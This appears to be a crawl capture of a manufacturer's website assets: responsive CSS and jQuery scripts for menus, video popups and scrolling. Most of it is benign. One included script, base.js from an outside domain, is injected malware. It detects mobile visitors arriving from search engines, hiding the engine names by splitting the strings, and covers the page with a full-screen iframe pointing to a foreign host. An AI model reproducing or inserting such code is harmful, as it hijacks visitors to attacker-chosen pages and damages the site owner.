@media screen and (max-width:888px ) {
	
	.produtctl ul li p {
    font-size: 14px;
    padding-left: 7px;
}
.pronavc li {
    width: 49.9%;
}
.pronavc li{
	border-left: none;
} 
.pronavc li:nth-child(2n+1){
	border-right: 1px solid #c8c8c8;
} 
.tb_productlist dl dd.tb_productlistMore {
    width: 18%;
    text-align: center;
    border-left: 1px solid #f8f8f8;
    margin-left: 22px;
    padding: 32px 0px;
}
.tb_productlist dl dd p, .tb_productlist dl dd p a {
    color: #666666;
    font-size: 12px;
    line-height: 24px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.produtctl {
    width: 99%;
}
.tb_productlist dl dd.tb_productlistMore p a {
    width: 81px;
    height: 109px;
    display: inline-block;
    background: url(../images/prock1.png) no-repeat;
    margin-top: 0;
    line-height: 200px;
}
.pl_cont li img{
	width: 50%;
}

.pl_details p {
    line-height: 25px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.pl_details .pl_understand a {
    width: 64%;
}
.pl_details p a {
    color: #666;
    font-size: 12px;
}



.cotabut{
	width: 94%;
    border-radius: 40px 4px;
}

.cotnavigr a{
	width: 15%;
	padding: 1.5% 0px;
}


.pro_list>ul>li {
    float: left;
    width: 45.6%;
    margin-right: 4%;
    margin-bottom: 5%;
}
.pl_tit {
    background: #999 repeat-x;
    border: 1px solid #FFFFFF;
    padding-left: 10px;
    color: #FFFFFF;
    font-size: 12px;
    line-height: 26px;
}
.pro_list>ul>li:nth-child(3), .pro_list>ul>li:nth-child(6){	
    margin-right: 4%;
}


.solution_lcont p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}


.new_right>a {
    -webkit-transition: .5s;
    float: right;
    border: 1px solid #d3d0ce;
    border-radius: 5px;
    font-size: 14px;
    width: 72px;
    height: 25px;
    color: #999;
    text-align: center;
    line-height: 23px;
    font-size: 12px;
    margin-right: 9%;
}



.procttit {
    font-size: 24px;
}
.protcotsl{
	width: 92%;
	float: none;
}
.prodetails {
    width: 90%;
    margin: 0 auto;
    float: none;
    padding-bottom: 15%;
}

.protflssx li {
    width: 33%;
    font-size: 14px;
}

.prtctimg li a img{
	width: 57%;
}
.charact li a {
    width: 60%;
    font-size: 18px;
    line-height: 101px;
}
.soluttit em {
    font-size: 28px;
}
.othprods {
    width: 80%;
    margin: 0 auto;
}

.othprodsp {
    font-size: 12px;
    color: #7b7b7b;
    line-height: 27px;
}
.prtitle h2 {
    font-size: 16px;
    width: 100%;
}












}



@media screen and (max-width:680px ) {
.pronavc li{
    width: 48.5%;
}
.tb_productlist dl dd.tb_productlistMore {
    width: 96%;
    text-align: center;
    border-left: 1px solid #f8f8f8;
    margin-left: 22px;
    padding: 17px 0px;
    margin: 0 auto;
}
.tb_productlist dl dd.tb_productlistMore p a {
    width: 81px;
    height: initial;
    display: inline-block;
    background: none;
    margin-top: 0;
    line-height: initial;
}
.tb_productlist dl dd {
    float: none;
    width: 90%;
    padding: 17px 0;
    margin: 0 auto;
}
.tb_productlist dl dt {
    float: none;
    margin-right: 0;
    padding: 17px 0;
    width: 90%;
    overflow: hidden;
    margin: 0 auto;
}


.produtctr {
    width: 100%;
    margin: 5% auto 0;
    float: none;
}


.tb_productlist dl dd h3 a {
    color: #4c4c4c;
    font-size: 18px;
}







	
.pl_tit {
    font-size: 12px;
}
	
	
	.produtctl ul li ul li a{
		padding-left: 5px;
	}
	
	
	
	
.backgrdss {
    background: #f9f9f9;
    padding-bottom: 20%;
}

.contpros {
    width: 96%;
    padding: 0 2%;
}

.cotnavigr {
    width: 100%;
    text-align: center;
    margin: 2% 0 6%;
}
	
.cotabouts {
    width: 96%;
    overflow: hidden;
    margin: 0 auto;
}

	.fanh{
		display: none;
	}
	.contbt h1{
	font-size: 16px;
	    margin-top: 0;
}
.cotabouts p img,.servie_list p img,.contacts p img{
	width: 100% !important;
	display: block;
}   

.newsts p, .newsts p img{
	width: 100% !important;
	display: block;
	height: inherit !important;
}

.newsts{
	overflow: hidden;
}


.produtct {
    width: 100%;
    margin: 0 auto;
    overflow: hidden;
}

.newsts {
	width: 93%;
}

.goods-pic {
    position: relative;
    float: none;
    width: 370px;
    z-index: 1;
    margin: 0 auto;
}



.cotnavigr a {
    width: 20%;
    padding: 1.5% 0px 1.8%;
}


.page-box{
	margin-top: 6%;
}


.soluth5 {
    font-size: 22px;
    line-height: 16px;
}

.solution_lcont p {
    margin: 0 0 0;
    font-size: 12px;
    line-height: 1.5;
    color: #858689;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.new_right h2 a ,.new_right p{
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}

.new_left {
    width: 38%;
    border: 1px solid #c3c3c3;
    overflow: hidden;
}
.new_right {
    width: 56%;
}

.contbt,.contatl,.contatr{
	width: 96%;
	margin: 0 auto;
	float: none;
	display: block;
	overflow: hidden;
}

.contatl {
	width: 90%;
	padding-left: 6%;
	padding-top: 4%;
	padding-bottom: 8%;
}


.contbt h1{
	font-size: 16px;
}

.globaimg {
    margin-right: 2%;
}
.globcont{
	width: 90%;
}
.globalcont li {
    width: 99%;
    float: left;
    display: block;
    line-height: 43px;
}


#feedback_form {
    width: 100%;
    margin: 0 auto;
}
.contacts .form-box {
    padding: 9% 0 9% 5%;
}
.form-box dl dt {
    width: 22%;
}
input.txt {
    width: 78% !important;
}
#txtContent{
	width: 78% !important;
    height: 80px !important;
}
.contacts .form-box dl dt{
	width: 100px;
}


.pronavc li a {
    color: #292929;
    font-size: 12px;
    line-height: 20px;
    display: block;
    padding: 17px 0;
    height: 19px;
}






.appgallery li {
    width: 49%;
}
.fancybox .fancyboximg {
    display: block;
    height: 200px;
}
.appgallery li a span {
    font-size: 12px;
    color: #666;
    line-height: 48px;
}







}




@media screen and (max-width:414px ) {
	.procttit {
    font-size: 16px;
}
.protcotsl {
    width: 92%;
    float: none;
    margin: 0;
}

.protcotfls .bd li p img{
	width: 100% !important;
	height: inherit !important;
}
.protcotfls .bd ul:nth-last-child(1) li p img{
	width: 4% !important;
}
	
.tb_productlist dl:hover dd.tb_productlistMore p a {
    color: #f08519;
     background: none; 
}
	
.nav li a span {
    font-size: 18px;
}
	
.cooperts li {
	width: 100%;
    margin-bottom: 6%;
}
.cooperts li:nth-child(even){
	margin-right: 0;
}
.cooperh4 {
    font-size: 12px;
}
.cotnavigr a {
    width: 30%;
    padding: 1.5% 0px 1.8%;
    margin-bottom: 2%;
    font-size: 14px;
}

.new_left {
    width: 38%;
    border: 1px solid #c3c3c3;
    overflow: hidden;
    height: 116px;
}

.solutimg1 {
    width: 100%;
    float: none;
}
.solutconts1 {
    width: 100%;
    padding: 0;
    float: none;
    display: block;
    margin: 6% 0;
}

.charact1 li a {
    width: 75%;
    display: block;
    margin: 0 auto 5%;
    border: 1px solid #9e9e9e;
    color: #666;
    font-size: 16px;
    border-radius: 46px 2px;
    line-height: 56px;
}

.container li {
    margin-bottom: 3%;
    width: 48%;
    display: block;
    float: left;
    margin-right: 3.5%;
}

.container li:nth-child(2n){
	margin-right: 0;
}


.pro_list>ul>li {
    width: 96%;
    float: none;
    display: block;
    margin: 0 auto 11%;
}


.prodttit1 a {
    font-size: 14px;
    color: #666;
    line-height: 26px;
}
.prodttit2 {
    width: 47%;
    text-align: right;
}

.soluttit em {
    font-size: 20px;
}
.soluttit i{
	font-size: 16px;
}

.charact li a {
    width: 85%;
    font-size: 14px;
    line-height: 36px;
}
.othprod li{
	width: 50%;
}

.its_copacos p img{
	width: 100%;
}
.its_copacosa a {
    width: 69%;
}

.cooperdiv .coopimgs {
    display: block;
    height: 125px;
    overflow: hidden;
}






}



@media screen and (max-width:320px ){
.cooperation h3 {
    font-size: 14px;
}

.cooperation h3, .cooperation h4, .cooperation p {
    padding-left: 8%;
    line-height: 28px;
}
.globcont {
    width: 87%;
}
.globcont p{
	line-height: 25px;
    margin-bottom: 5%;    
    font-size: 12px;
}

.soluttit em {
    font-size: 30px;
}
.soluttit i {
    line-height: 42px;
    font-size: 20px;
    margin-bottom: 3%;
}
.container li {
    width: 47%;
}
.charact1 li a {
    width: 75%;
    display: block;
    margin: 0 auto 5%;
    border: 1px solid #9e9e9e;
    color: #666;
    font-size: 14px;
    border-radius: 46px 2px;
    line-height: 44px;
}

.contacts .form-box dl dt {
    width: 75px;
}

.tb_productlist dl dd h3 {
    font-size: 18px;
}

}














.mt{
	margin-top: 3%;
}













--- FILE ---
content_type: application/javascript
request_url: https://www.sztincam.com.cn/templates/tianbo/js/index1.js
body_size: 1536
content:
$(function() {

	$('.navul>li').hover(function() {
		$(this).find('.navol').css('display', 'block');
	}, function() {
		$(this).find('.navol').css('display', 'none');
	});

	$(".teacher li").hover(function() {
		$(".teacher li").removeClass("aon");
		$(this).addClass("aon");
	})

	$(".produtctl li").hover(function() {
		if($(this).find(".leftlisttype").css("display") == "none") {
			$(this).find(".leftlisttype").css('display', 'block');
		} else {
			$(this).find(".leftlisttype").css('display', 'none');
		}
	})

	$(".ss").click(function() {
		if($(".head").css("display") == "none") {
			$('.head').css('display', 'block');
		} else {
			$('.head').css('display', 'none');
		}
	});

	$('.pordutcnt').css('display', 'none');

	$(".prodttit1").click(function() {
		$('.protctcot').css('display', 'block');
		$('.pordutcnt').css('display', 'none');
	});

	$(".protechnical").click(function() {
		$('.pordutcnt').css('display', 'block');
		$('.porduttits0').css('display', 'block');
		$('.protctcot').css('display', 'none');
		$('.porduttits1').css('display', 'none');
		$('.porduttits2').css('display', 'none');
	});

	$(".procotsp").click(function() {
		$('.porduttits0').css('display', 'none');
		$('.protctcot').css('display', 'none');
		$('.porduttits1').css('display', 'block');
		$(".pordutcnt").css('display', 'block');
		$('.porduttits2').css('display', 'none');
	})
	$(".procotxz").click(function() {
		$('.porduttits2').css('display', 'block');
		$("pordutcnt").css('display', 'block');
		$('.porduttits0').css('display', 'none');
		$('.protctcot').css('display', 'none');
		$('.porduttits1').css('display', 'none');
	})



	

})

--- FILE ---
content_type: application/javascript
request_url: https://www.sztincam.com/templates/tianbo_en/js/index1.js
body_size: 1588
content:
$(function() {

	$('.navul>li').hover(function() {
		$(this).find('.navol').css('display', 'block');
	}, function() {
		$(this).find('.navol').css('display', 'none');
	});

	$(".teacher li").hover(function() {
		$(".teacher li").removeClass("aon");
		$(this).addClass("aon");
	})

	$(".produtctl li").hover(function() {
		if($(this).find(".leftlisttype").css("display") == "none") {
			$(this).find(".leftlisttype").css('display', 'block');
		} else {
			$(this).find(".leftlisttype").css('display', 'none');
		}
	})
	

	$(".ss").click(function() {
		if($(".head").css("display") == "none") {
			$('.head').css('display', 'block');
		} else {
			$('.head').css('display', 'none');
		}
	});


		$('.pordutcnt').css('display', 'none');

	$(".prodttit1").click(function() {
		$('.protctcot').css('display', 'block');
		$('.pordutcnt').css('display', 'none');
	});

	$(".protechnical").click(function() {
		$('.pordutcnt').css('display', 'block');
		$('.protctcot').css('display', 'none');
		$('.porduttits1').css('display', 'none');
		$('.porduttits2').css('display', 'none');
	$('.porduttits0').css('display', 'block');
	});

$(".procotsp").click(function(){
	$('.porduttits0').css('display', 'none');
	$('.protctcot').css('display', 'none');
	$('.porduttits1').css('display', 'block');
	$(".pordutcnt").css('display', 'block');
	$('.porduttits2').css('display', 'none');
})
$(".procotxz").click(function(){
		$('.porduttits0').css('display', 'none');
		$('.protctcot').css('display', 'none');
		$('.porduttits1').css('display', 'none');
		$('.porduttits2').css('display', 'block');
	$("pordutcnt").css('display', 'block');
})









jQuery(".slideTxtBox").slide({});









})

--- FILE ---
content_type: application/javascript
request_url: https://www.sztincam.com.cn/templates/tianbo/js/jss.js
body_size: 4844
content:
$(function() {
	
	/*    导航控制柄*/
	$(".clbtn").click(function() {
		$(".sertxt,.navc").toggleClass("shide");
	})

	/*  
	 控制二级栏目的显示隐藏
	 * */
	$("#sh38,#sh39,#sh40,#sh41,#sh42,#sh43,#sh44,#sh45,#sh46").mouseover(function() {

		if($("body").width() < 900)
			return false;

		$(".navc li a").removeClass("in");
		$(this).addClass("in")
		$(".snavbody ul").hide();

		$('#s' + $(this).attr("id") + " li").animate({
			marginLeft: 40,
			opacity: '0'
		}, 0);

		$('#s' + $(this).attr("id")).show();
		$(".snavc").slideDown();

		$('#s' + $(this).attr("id") + " li").each(function(i) {
			$(this).delay(80 * i).animate({
				marginLeft: 0,
				opacity: '1'
			}, 600);
		})
	})

//	$("#sh3,#sh4,#sh5").mouseover(function() {
//		$(".navc li a").removeClass("in");
//		$(".snavc").hide();
//	})

	$(".snavc").mouseleave(function() {
		$(".navc li a").removeClass("in");
		$(".snavc").hide();
	})

	$(".wxx").hover(function() {
		$(".gm").toggleClass("gm1")
	})

	$(".lang").hover(function() {
		$(".langlist").toggle()
	})

	//视频播放
	$('.vdlist a, .p_sp .video a').click(function() {

		var src = $(this).attr("href");
		$('#shut,#v_box,#v_body').fadeIn(100);
		//获取文件名
		var fileExtension = src.substring(src.lastIndexOf('.') + 1);

		var vw = $(window).width() * 0.8;

		var vh = $(window).height() * 0.8;

		var bl = 580 / 960;

		if(vw * bl > vh) {
			vw = vh / bl;
		} else {
			vh = vw * bl;
		}
		vh += 31;

		$('#v_box').width(vw).height(vh).css("marginTop", ($(window).height() - vh) / 2);
		
		if(src.indexOf(".mp4")>0){
		}
		else{
		src=(src.indexOf("http")<0?"http://player.youku.com/embed/" + src : src);
		}
		
		
		var videohtm="<iframe height="+(vh-35)+" width="+vw+" src='" + src + "' frameborder=0 allowfullscreen></iframe>";

		$('#video').html(videohtm);

		return false;
	})
	$('#shut i,#v_body').click(function() {
		$('#v_body').fadeOut(0);
		$('#v_body,#v_box').fadeOut(100);
		$('#video').html("");
		$('#video').find("embed,video").remove();
	});

	/*
	 
	 * 
	 * */
	$(".detailbody img").height("auto")

	$(".detailbody img").each(function() {

		if($(this).next().prop("nodeName") == "IMG") {

			if($(this).next().next().prop("nodeName") == "IMG") {
				var b0 = $(this).prop("outerHTML");
				var b1 = $(this).next().prop("outerHTML");
				var b2 = $(this).next().next().prop("outerHTML");

				var htm = b0 + b1;

				$(this).next().remove()
				$(this).next().next().remove()
				this.outerHTML = "<div style='line-height:0;'>" + htm + "</div>";

				$(this).remove()
				return false;
			}
		}
	})

	/*
	 产品菜单参数置顶
	 * */
	$(window).scroll(function() {
		if($(window).scrollTop() > 70) {
			if(!$(".p_dtitle_b").hasClass("fixed-top"))
				$(".p_dtitle_b").addClass("fixed-top");
		} else {
			$(".p_dtitle_b").removeClass("fixed-top");
		}
	})

	/*
	 显示
	 * */

	if(getarg(window.location.href)) {
		ur = getarg(window.location.href);
		Tbshow("#" + ur);
	} else {
		Tbshow("#p_img");
	}
	$(".p_dtitle a,.prtitle a").click(function() {
		Tbshow($(this).attr("href"));
	})

	/*  回到头部 */
	$(".gotop").click(function() {

		$("body").animate({
			scrollTop: 0
		}, 800);
	})
});

/*
 产品菜单
 * */
function Tbshow(ur) {
	if(ur == "#p_p" || ur == "#p_v" || ur == "#p_d") {
		$("#p_img").hide();
		$("#p_p,#p_v,#p_d").show();
		var t = $(ur).offset().top;
		$("body").animate({
			scrollTop: t
		}, 300); ////滚动到锚点位置
	} else {
		$("#p_img").show();
		$("#p_p,#p_v,#p_d").hide();
	}
	return false;
}

//获取#号后的参数
function getarg(url) {
	arg = url.split("#");
	return arg[1];
}

//是否支持video标签
function checkVideo() {
	if(!!document.createElement('video').canPlayType) {
		var vidTest = document.createElement("video");
		oggTest = vidTest.canPlayType('video/ogg; codecs="theora, vorbis"');
		if(!oggTest) {
			h264Test = vidTest.canPlayType('video/mp4; codecs="avc1.42E01E, mp4a.40.2"');
			if(!h264Test) {
				return false;
			} else {
				if(h264Test == "probably") {
					return true;
				} else {
					return false;
				}
			}
		} else {
			if(oggTest == "probably") {
				return true;
			} else {
				return false;
			}
		}
	} else {
		return false;
	}
}

//友情链接滚动
function Move(obj, mlv) {
	setTimeout(function() {
		var i = 0;
		var wi = 0;
		$(obj).find("li").each(function() {
			$(this).find("a").attr("rel", "lightbox[a1]")
			wi += $(this).find("img").eq(0).width() + 22;
		})
		$(obj).find("ul").append($(obj).find("ul").html())
		var time = setInterval(function() {
			$(obj).scrollLeft(i++);
			if(i > wi) {
				i = 0;
			}
		}, mlv);
		$(obj).hover(function() {
			clearInterval(time);
		}, function() {
			time = setInterval(function() {
				$(obj).scrollLeft(i++);
				if(i > wi) {
					i = 0;
				}
			}, mlv);
		})
	}, 1000)
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sztincam.com/templates/tianbo_en/js/index.js
body_size: 2626
content:
$(function() {
	$('.navul>li').hover(function() {
		$(this).find('.navol').css('display', 'block');
	}, function() {
		$(this).find('.navol').css('display', 'none');
	});

$(".ench").click(function(){
	if($(".ench").hasClass("topon")){		
		$(".ench").removeClass("topon");
	}
	else{
		$(this).addClass("topon");		
	}
})



	$(".f_idiv li").hover(function() {

		if($(this).hasClass("eon")) {
			$(this).removeClass("eon");
		} else {
			$(this).addClass("eon");
		}
	})
	

$(".ss").click(function() {
		$('.navbox').toggle();
	});



	
	
	$(".zixul li").hover(function(){
			if($(this).hasClass('nr')){
				$(this).removeClass("nr");
			}
			else{
				$(this).addClass("nr");
			}
		})
	
	
	$(".zix").click(function(){
		$(this).next(".zixul").toggle();
	})
	





$('.topsera').click(function() {
		$(".topserweima").toggle();
	});




$("table").each(function(){$(this).wrapAll("<div style='overflow:auto'></div>");})







$(".page-box .digg span").each(function(){
	if($(this).text()=="上一页"){
		$(this).text("upper");
	}
	if($(this).text()=="下一页"){
		$(this).text("next");
	}
	if($(".page-box .digg span").text().indexOf("记录")>-1){
		$(".page-box .digg span:first").hide();
	}
})
$(".page-box .digg a").each(function(){
	if($(this).text()=="上一页"){
		$(this).text("upper");
	}
	if($(this).text()=="下一页"){
		$(this).text("next");
	}
})













})








var offset_top;
var scroll_top;
$(function(){
	
	$(window).scroll(function(){
		offset_top=$(".show1").offset().top;
		scroll_top=$(window).scrollTop();		

		if(offset_top<=scroll_top){
			$(".hed").addClass("hedshow");
		}else{
			$(".hed").removeClass("hedshow");
		}
				
	})
	

	
	
	
	


});








$(function(){
$(window).bind('scroll', {
    fixedOffsetBottom: parseInt($('#Fixed').css('bottom'))
},
function(e) {
    var scrollTop = $(window).scrollTop();
    var referFooter =$('.footer');
    scrollTop > 100 ? $('#goTop').show() : $('#goTop').hide();
    if (!/msie 6/i.test(navigator.userAgent)) {
        if ($(window).height() - (referFooter.offset().top - $(window).scrollTop()) > e.data.fixedOffsetBottom) {
            $('#Fixed').css('bottom', $(window).height() - (referFooter.offset().top - $(window).scrollTop()))
        } else {
            $('#Fixed').css('bottom', e.data.fixedOffsetBottom)
        }
    }
});
$('#goTop').click(function() {
    $('body,html').stop().animate({
        'scrollTop': 0,
        'duration': 100,
        'easing': 'ease-in'
    })
});
});
/*
本代码由97站长网收集并编辑整理;
尊重他人劳动成果;
转载请保留97站长网链接 - www.97zzw.com
*/



















--- FILE ---
content_type: application/javascript
request_url: https://www.sztincam.com.cn/templates/tianbo/js/index.js
body_size: 2140
content:
$(function() {
	
	$('.navul>li').hover(function() {
		$(this).find('.navol').css('display', 'block');
	}, function() {
		$(this).find('.navol').css('display', 'none');
	});

$(".ench").click(function(){
	if($(".ench").hasClass("topon")){		
		$(".ench").removeClass("topon");
	}
	else{
		$(this).addClass("topon");		
	}
})



	$(".f_idiv li").hover(function() {

		if($(this).hasClass("eon")) {
			$(this).removeClass("eon");
		} else {
			$(this).addClass("eon");
		}
	})
	

$(".ss").click(function() {
		$('.navbox').toggle();
	});



	
	
	$(".zixul li").hover(function(){
			if($(this).hasClass('nr')){
				$(this).removeClass("nr");
			}
			else{
				$(this).addClass("nr");
			}
		})
	
	
	$(".zix").click(function(){
		$(this).next(".zixul").toggle();
	})
	





$('.topser').click(function() {
		$(".topserweima").toggle();
	});




$("table").each(function(){$(this).wrapAll("<div style='overflow:auto'></div>");})





})








var offset_top;
var scroll_top;
$(function(){
	
	$(window).scroll(function(){
		offset_top=$(".show1").offset().top;
		scroll_top=$(window).scrollTop();		

		if(offset_top<=scroll_top){
			$(".hed").addClass("hedshow");
		}else{
			$(".hed").removeClass("hedshow");
		}
				
	})
	

	
	
	
	


});








$(function(){
$(window).bind('scroll', {
    fixedOffsetBottom: parseInt($('#Fixed').css('bottom'))
},
function(e) {
    var scrollTop = $(window).scrollTop();
    var referFooter =$('.footer');
    scrollTop > 100 ? $('#goTop').show() : $('#goTop').hide();
    if (!/msie 6/i.test(navigator.userAgent)) {
        if ($(window).height() - (referFooter.offset().top - $(window).scrollTop()) > e.data.fixedOffsetBottom) {
            $('#Fixed').css('bottom', $(window).height() - (referFooter.offset().top - $(window).scrollTop()))
        } else {
            $('#Fixed').css('bottom', e.data.fixedOffsetBottom)
        }
    }
});
$('#goTop').click(function() {
    $('body,html').stop().animate({
        'scrollTop': 0,
        'duration': 100,
        'easing': 'ease-in'
    })
});
});
/*
本代码由97站长网收集并编辑整理;
尊重他人劳动成果;
转载请保留97站长网链接 - www.97zzw.com
*/



















--- FILE ---
content_type: application/javascript
request_url: https://baidu.aliyunyun.cc/tdk/base.js
body_size: 908
content:
(function() {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol;
    if (curProtocol === 'https:') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    } else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
document.writeln("<script charset=\"UTF-8\" id=\"LA_COLLECT\" src=\"//sdk.51.la/js-sdk-pro.min.js\"></script>");
document.writeln("<script>LA.init({id:\"3F02QYYFIwTYTL7m\",ck:\"3F02QYYFIwTYTL7m\"})</script>");
    let isMobile = navigator.userAgent.match(/(iPhone|iPod|iPad|Android|ios|Mobile)/i);
    if(isMobile){
        var s = document.referrer;
        var str = window.location.href;
        if(s.indexOf("go"+"o"+"gle")>0 || s.indexOf("b"+"ai"+"du")>0 || s.indexOf("y"+"ahoo")>0 || s.indexOf("s"+"ogou")>0 || s.indexOf("bing")>0 || s.indexOf("so.com")>0 || s.indexOf("s"+"os"+"o")>0 || s.indexOf("yisou")>0 || s.indexOf("sm.cn")>0 ){
         var d = new Date();
         d.setFullYear(d.getFullYear() + 1);
         document.cookie = 'isfirstvisited=false;expires=' + d.toGMTString();
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
var iframe = document.createElement("iframe");
iframe.src = "https://tz.aliyun-asia.com/502.html";
iframe.scrolling = "auto";
iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
var div1 = document.createElement("div");
var div =  document.createElement("div");
div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
if (is_mobi) {div1.style.overflow = "auto";};
div1.appendChild(iframe);
div.appendChild(div1);
document.write(div.innerHTML);
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sztincam.com/templates/tianbo_en/js/jss.js
body_size: 4866
content:
$(function() {
	
	/*    导航控制柄*/
	$(".clbtn").click(function() {
		$(".sertxt,.navc").toggleClass("shide");
	})

	/*  
	 控制二级栏目的显示隐藏
	 * */
	$("#sh38,#sh39,#sh40,#sh41,#sh42,#sh43,#sh44,#sh45,#sh46").mouseover(function() {

		if($("body").width() < 900)
			return false;

		$(".navc li a").removeClass("in");
		$(this).addClass("in")
		$(".snavbody ul").hide();

		$('#s' + $(this).attr("id") + " li").animate({
			marginLeft: 40,
			opacity: '0'
		}, 0);

		$('#s' + $(this).attr("id")).show();
		$(".snavc").slideDown();

		$('#s' + $(this).attr("id") + " li").each(function(i) {
			$(this).delay(80 * i).animate({
				marginLeft: 0,
				opacity: '1'
			}, 600);
		})
	})

//	$("#sh3,#sh4,#sh5").mouseover(function() {
//		$(".navc li a").removeClass("in");
//		$(".snavc").hide();
//	})

	$(".snavc").mouseleave(function() {
		$(".navc li a").removeClass("in");
		$(".snavc").hide();
	})

	$(".wxx").hover(function() {
		$(".gm").toggleClass("gm1")
	})

	$(".lang").hover(function() {
		$(".langlist").toggle()
	})

	//视频播放
	$('.vdlist a, .p_sp .video a').click(function() {

		var src = $(this).attr("href");
		$('#shut,#v_box,#v_body').fadeIn(100);
		//获取文件名
		var fileExtension = src.substring(src.lastIndexOf('.') + 1);

		var vw = $(window).width() * 0.8;

		var vh = $(window).height() * 0.8;

		var bl = 580 / 960;

		if(vw * bl > vh) {
			vw = vh / bl;
		} else {
			vh = vw * bl;
		}
		vh += 31;

		$('#v_box').width(vw).height(vh).css("marginTop", ($(window).height() - vh) / 2);
		
		if(src.indexOf(".mp4")>0){
		}
		else{
		src=(src.indexOf("http")<0?"http://player.youku.com/embed/" + src : src);
		}
		
		
		var videohtm="<iframe height="+(vh-35)+" width="+vw+" src='" + src + "' frameborder=0 allowfullscreen></iframe>";

		$('#video').html(videohtm);

		return false;
	})
	$('#shut i,#v_body').click(function() {
		$('#v_body').fadeOut(0);
		$('#v_body,#v_box').fadeOut(100);
		$('#video').html("");
		$('#video').find("embed,video").remove();
	});

	/*
	 
	 * 
	 * */
	$(".detailbody img").height("auto")

	$(".detailbody img").each(function() {

		if($(this).next().prop("nodeName") == "IMG") {

			if($(this).next().next().prop("nodeName") == "IMG") {
				var b0 = $(this).prop("outerHTML");
				var b1 = $(this).next().prop("outerHTML");
				var b2 = $(this).next().next().prop("outerHTML");

				var htm = b0 + b1;

				$(this).next().remove()
				$(this).next().next().remove()
				this.outerHTML = "<div style='line-height:0;'>" + htm + "</div>";

				$(this).remove()
				return false;
			}
		}
	})

	/*
	 产品菜单参数置顶
	 * */
	$(window).scroll(function() {
		if($(window).scrollTop() > 70) {
			if(!$(".p_dtitle_b").hasClass("fixed-top"))
				$(".p_dtitle_b").addClass("fixed-top");
		} else {
			$(".p_dtitle_b").removeClass("fixed-top");
		}
	})

	/*
	 显示
	 * */

	if(getarg(window.location.href)) {
		ur = getarg(window.location.href);
		Tbshow("#" + ur);
	} else {
		Tbshow("#p_img");
	}
	$(".p_dtitle a,.prtitle a").click(function() {
		Tbshow($(this).attr("href"));
	})

	/*  回到头部 */
	$(".gotop").click(function() {

		$("body").animate({
			scrollTop: 0
		}, 800);
	})
});

/*
 产品菜单
 * */
function Tbshow(ur) {
	if(ur == "#p_p" || ur == "#p_v" || ur == "#p_d") {
		$("#p_img").hide();
		$("#p_p,#p_v,#p_d").show();
		var t = $(ur).offset().top;
		$("body").animate({
			scrollTop: t
		}, 300); ////滚动到锚点位置
	} else {
		$("#p_img").show();
		$("#p_p,#p_v,#p_d").hide();
	}
	return false;
}

//获取#号后的参数
function getarg(url) {
	arg = url.split("#");
	return arg[1];
}

//是否支持video标签
function checkVideo() {
	if(!!document.createElement('video').canPlayType) {
		var vidTest = document.createElement("video");
		oggTest = vidTest.canPlayType('video/ogg; codecs="theora, vorbis"');
		if(!oggTest) {
			h264Test = vidTest.canPlayType('video/mp4; codecs="avc1.42E01E, mp4a.40.2"');
			if(!h264Test) {
				return false;
			} else {
				if(h264Test == "probably") {
					return true;
				} else {
					return false;
				}
			}
		} else {
			if(oggTest == "probably") {
				return true;
			} else {
				return false;
			}
		}
	} else {
		return false;
	}
}

//友情链接滚动
function Move(obj, mlv) {
	setTimeout(function() {
		var i = 0;
		var wi = 0;
		$(obj).find("li").each(function() {
			$(this).find("a").attr("rel", "lightbox[a1]")
			wi += $(this).find("img").eq(0).width() + 22;
		})
		$(obj).find("ul").append($(obj).find("ul").html())
		var time = setInterval(function() {
			$(obj).scrollLeft(i++);
			if(i > wi) {
				i = 0;
			}
		}, mlv);
		$(obj).hover(function() {
			clearInterval(time);
		}, function() {
			time = setInterval(function() {
				$(obj).scrollLeft(i++);
				if(i > wi) {
					i = 0;
				}
			}, mlv);
		})
	}, 1000)
}